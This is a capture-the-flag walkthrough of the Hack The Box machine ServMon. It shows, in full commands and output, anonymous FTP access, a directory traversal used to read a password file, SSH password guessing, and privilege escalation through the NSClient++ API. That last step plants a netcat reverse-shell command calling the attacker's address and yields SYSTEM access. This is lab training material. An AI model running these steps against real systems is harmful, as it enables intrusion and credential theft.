Details
This machine is ServMon from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- -T4 10.10.10.184
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-19 20:05 BST
Nmap scan report for 10.10.10.184
Host is up (0.021s latency).
Not shown: 65516 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
80/tcp open http
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open tcpwrapped
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.80%I=7%D=5/19%Time=5EC42DFF%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X
SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D
SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.
SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\
SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2
SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")
SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\
SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\
SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh
SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1
SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x
SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20
SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT
SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n
SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n
SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\
SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-
SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x
SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2
SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\
SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=5/19%Time=5EC42E07%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation
SF::\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
SF:\0\0\0\0\0\0\x12\x02\x18\0\x1aC\n\x07workers\x12\n\n\x04jobs\x12\x02\x1
SF:8\.\x12\x0f")%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x20
SF:18\r\n\r\nDocument\x20not\x20found")%r(FourOhFourRequest,36,"HTTP/1\.1\
SF:x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(RTS
SF:PRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\
SF:x20not\x20found")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\
SF:x2018\r\n\r\nDocument\x20not\x20found");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 192.29 secondsUser
I started by looking into the ftp
kali@kali:~$ ftp 10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
Name (10.10.10.184:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> Anonymous access was enabled so I began to look around
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:05PM <DIR> Users
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:06PM <DIR> Nadine
01-18-20 12:08PM <DIR> Nathan
226 Transfer complete.
ftp> cd Nadine
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:08PM 174 Confidential.txt
226 Transfer complete.That looked interesting
ftp> get Confidential.txt
local: Confidential.txt remote: Confidential.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
174 bytes received in 0.02 secs (7.6414 kB/s)
ftp> cd ..
250 CWD command successful.
ftp> cd Nathan
250 CWD command successful.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:10PM 186 Notes to do.txt
226 Transfer complete.
ftp> get "Notes to do.txt"
local: Notes to do.txt remote: Notes to do.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
186 bytes received in 0.02 secs (10.8055 kB/s)I then took a look at the files
kali@kali:~$ cat Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
kali@kali:~$ cat "Notes to do.txt"
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePointSo Nathan may have some passwords on his desktop. For now I moved onto the webserver http://10.10.10.184/

This led to https://www.exploit-db.com/exploits/48311. It seemed like a simple enough directory traversal so I just used burp repeater rather than the exploit. I tested by reading win.ini

With it working, I checked if Nathan still had passwords on his desktop by traversing to
/../../../../../../Users/Nathan/Desktop/Passwords.txt
These were
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0mevirt
Gr4etN3w5w17hMySk1Pa5$I tried all of them with each user and managed to login as Nadine with
L1k3B1gBut7s@W0rkkali@kali:~$ ssh [email protected]
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>Where I could then get the user flag
nadine@SERVMON C:\Users\Nadine\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Users\Nadine\Desktop
08/04/2020 22:28 <DIR> .
08/04/2020 22:28 <DIR> ..
21/05/2020 21:00 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 27,849,908,224 bytes free
nadine@SERVMON C:\Users\Nadine\Desktop>type user.txt
[REDACTED]System
In program files I found "NSClient++"
nadine@SERVMON C:\Program Files\NSClient++>dir
Volume in drive C has no label.
Volume Serial Number is 728C-D22C
Directory of C:\Program Files\NSClient++
16/01/2020 19:11 <DIR> .
16/01/2020 19:11 <DIR> ..
09/12/2015 01:17 28,672 boost_chrono-vc110-mt-1_58.dll
09/12/2015 01:17 50,688 boost_date_time-vc110-mt-1_58.dll
09/12/2015 01:17 117,760 boost_filesystem-vc110-mt-1_58.dll
09/12/2015 01:22 439,296 boost_program_options-vc110-mt-1_58.dll
09/12/2015 01:23 256,000 boost_python-vc110-mt-1_58.dll
09/12/2015 01:17 765,952 boost_regex-vc110-mt-1_58.dll
09/12/2015 01:16 19,456 boost_system-vc110-mt-1_58.dll
09/12/2015 01:18 102,400 boost_thread-vc110-mt-1_58.dll
14/01/2020 14:24 51 boot.ini
18/01/2018 16:51 157,453 changelog.txt
28/01/2018 23:33 1,210,392 check_nrpe.exe
22/05/2020 09:18 <DIR> crash-dumps
05/11/2017 22:09 318,464 Google.ProtocolBuffers.dll
09/12/2015 00:16 1,655,808 libeay32.dll
05/11/2017 23:04 18,351 license.txt
05/10/2017 08:19 203,264 lua.dll
14/01/2020 14:24 <DIR> modules
22/05/2020 09:23 2,900 nsclient.ini
22/05/2020 14:05 31,307 nsclient.log
05/11/2017 22:42 55,808 NSCP.Core.dll
28/01/2018 23:32 4,765,208 nscp.exe
05/11/2017 22:42 483,328 NSCP.Protobuf.dll
19/11/2017 17:18 534,016 nscp_json_pb.dll
19/11/2017 16:55 2,090,496 nscp_lua_pb.dll
23/01/2018 21:57 507,904 nscp_mongoose.dll
19/11/2017 16:49 2,658,304 nscp_protobuf.dll
05/11/2017 23:04 3,921 old-settings.map
28/01/2018 23:21 1,973,760 plugin_api.dll
23/05/2015 09:44 3,017,216 python27.dll
27/09/2015 16:42 28,923,515 python27.zip
28/01/2018 23:34 384,536 reporter.exe
14/01/2020 14:24 <DIR> scripts
14/01/2020 14:24 <DIR> security
09/12/2015 00:16 348,160 ssleay32.dll
23/05/2015 09:44 689,664 unicodedata.pyd
14/01/2020 14:24 <DIR> web
05/11/2017 22:20 1,273,856 where_filter.dll
23/05/2015 09:44 47,616 _socket.pyd
33 File(s) 53,135,522 bytes
7 Dir(s) 27,849,883,648 bytes freeInspecting the changelog gave me the version
nadine@SERVMON C:\Program Files\NSClient++>type changelog.txt
2018-01-18 Michael Medin
* Fixed some Op5Client issues
2018-01-15 Michael Medin
* Added hidden to check_tasksched to allow checking of hidden tasks
* Added tracing and fixed some issues to op5 client
* Fixed #525 json spirit should be an optional dependency (though a lot of things break without it)
[SNIP]Which is vulnerable to https://www.exploit-db.com/exploits/46802, although this exploit seems to require a reboot. As this is a HTB machine I assumed there would either be a way round that, or this exploit wasn't correct. But I gave it a go
nadine@SERVMON C:\Program Files\NSClient++>type nsclient.ini
´╗┐# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
; in flight - TODO
[/settings/NRPE/server]
; Undocumented key
ssl options = no-sslv2,no-sslv3
; Undocumented key
verify mode = peer-cert
; Undocumented key
insecure = false
; in flight - TODO
[/modules]
; Undocumented key
CheckHelpers = disabled
; Undocumented key
CheckEventLog = disabled
; Undocumented key
CheckNSCP = disabled
; Undocumented key
CheckDisk = disabled
; Undocumented key
CheckSystem = disabled
; Undocumented key
WEBServer = enabled
; Undocumented key
NRPEServer = enabled
; CheckTaskSched - Check status of your scheduled jobs.
CheckTaskSched = enabled
; Scheduler - Use this to schedule check commands and jobs in conjunction with for instance passive monitoring through
NSCA
Scheduler = enabled
; CheckExternalScripts - Module used to execute external scripts
CheckExternalScripts = enabled
; Script wrappings - A list of templates for defining script commands. Enter any command line here and they will be ex
panded by scripts placed under the wrapped scripts section. %SCRIPT% will be replaced by the actual script an %ARGS% w
ill be replaced by any given arguments.
[/settings/external scripts/wrappings]
; Batch file - Command used for executing wrapped batch files
bat = scripts\\%SCRIPT% %ARGS%
; Visual basic script - Command line used for wrapped vbs scripts
vbs = cscript.exe //T:30 //NoLogo scripts\\lib\\wrapper.vbs %SCRIPT% %ARGS%
; POWERSHELL WRAPPING - Command line used for executing wrapped ps1 (powershell) scripts
ps1 = cmd /c echo If (-Not (Test-Path "scripts\%SCRIPT%") ) { Write-Host "UNKNOWN: Script `"%SCRIPT%`" not found."; ex
it(3) }; scripts\%SCRIPT% $ARGS$; exit($lastexitcode) | powershell.exe /noprofile -command -
; External scripts - A list of scripts available to run from the CheckExternalScripts module. Syntax is: `command=scri
pt arguments`
[/settings/external scripts/scripts]
; Schedules - Section for the Scheduler module.
[/settings/scheduler/schedules]
; Undocumented key
foobar = command = foobar
; External script settings - General settings for the external scripts module (CheckExternalScripts).
[/settings/external scripts]
allow arguments = trueThe password is
ew2x6SsGTxjRwXOTBut it is only allowing hosts on 127.0.0.1 so I need to port forward this. I used ssh to do it
Note: I made a mistake in the syntax here, which I picked up later
kali@kali:~$ ssh -L 127.0.0.1:8080:10.10.10.184:8443 [email protected]And then went to the web ui https://127.0.0.1:8080/index.html
But it seemed to not be working properly, a few refreshes and I got
When I tried the password
I must have messed up somewhere. But I found they have an api so I used that on the machine https://docs.nsclient.org/api/rest/
nadine@SERVMON C:\Program Files\NSClient++>curl -k -i -u admin https://localhost:8443/api/v1/scripts
Enter host password for user 'admin':
HTTP/1.1 200
Content-Length: 137
Set-cookie: token=frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ; path=/
Set-cookie: uid=admin; path=/
[{"module":"CheckExternalScripts","name":"ext","runtime_url":"https://localhost:8443/api/v1/scripts/ext","title":"Chec
kExternalScripts"}]I then transferred nc using scp and used the api to add a script to spawn a shell with it
kali@kali:~$ scp nc.exe [email protected]:/Temp
nadine@SERVMON C:\Program Files\NSClient++>curl -k -X PUT -i -u admin https://localhost:8443/api/v1/scripts/ext/script
s\root.bat -d "C:\Temp\nc.exe 10.10.14.21 4444 -e cmd.exe"
Enter host password for user 'admin':
HTTP/1.1 200
Content-Length: 30
Set-cookie: token=F69AzBlax3CF3EDNhm3soLBPh71Yexui; path=/
Set-cookie: uid=admin; path=/
Added root as scripts\root.batI verified it was there
nadine@SERVMON C:\Program Files\NSClient++>curl -k -i -u admin https://localhost:8443/api/v1/scripts/ext
Enter host password for user 'admin':
HTTP/1.1 200
Content-Length: 8
Set-cookie: token=frAQBc8Wsa1xVPfvJcrgRYwTiizs2trQ; path=/
Set-cookie: uid=admin; path=/
["root"]I couldn't find any docs for running it. But here is where I noticed my port forwarding syntax mistake. I specified an ip of 10.10.10.184:8443 when it should have been 127.0.0.1:8443
kali@kali:~$ ssh -L 127.0.0.1:8080:127.0.0.1:8443 [email protected]With this I could login to the web ui. Where I went to modules

Then external scripts


Then queries

Where I clicked run
Set a listener
kali@kali@~$ nc -nvlp 4444And finally clicked run again

When I checked the listener
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.184] 50276
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>
C:\Program Files\NSClient++>whoami
whoami
nt authority\systemA system shell. So I grabbed the flag
C:\Program Files\NSClient++>type C:\Users\Administrator\Desktop\root.txt
[REDACTED]